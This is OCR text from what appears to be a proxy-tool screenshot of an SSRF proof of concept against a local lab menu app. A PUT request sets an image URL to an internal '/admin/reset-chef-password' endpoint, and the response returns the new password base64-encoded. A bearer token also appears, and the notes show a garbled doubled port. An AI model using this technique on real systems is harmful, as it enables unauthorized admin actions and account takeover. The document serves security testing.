 Request
Pretty Raw Hex
\n
1 PUT /menu HTTP/1.1
2 Host: localhost:8091
3 Content-Type: application/json
4 Accept: application/json
5 Content-Length: 177
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyQSIsImV4cCI6MTc1ODM1OTE5MH0.rM9t4Kbqtt8TdOGBXbKlrF0Z3O
Mf33HVXnn44Kly_WU
7
8 {
9 "name":"Chef passwd-reset SSRF",
10 "price":99,
11 "category":"SSRF",
12 "image_url":"http://localhost:8091/admin/reset-chef-password",
13 "description":"High Protein"
14 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 date: Sat, 20 Sep 2025 08:41:29 GMT
3 server: uvicorn
4 content-length: 183
5 content-type: application/json
6
7 {
"id":34,
"name":"Chef passwd-reset SSRF",
"price":99.0,
"category":"SSRF",
"description":"High Protein",
"image_base64":"eyJwYXNzd29yZCI6IkIqYzlbRFdka2ZfKXN1WSlSJHdYXkhwXTdVY2dpW2VBIn0="
}
Notes
/admin/reset-chef-password
http://localhost:80918091/admin/reset-chef-password